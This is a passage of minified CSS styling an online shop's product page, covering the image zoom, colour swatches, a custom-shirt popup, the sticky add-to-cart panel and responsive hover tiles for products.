auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true 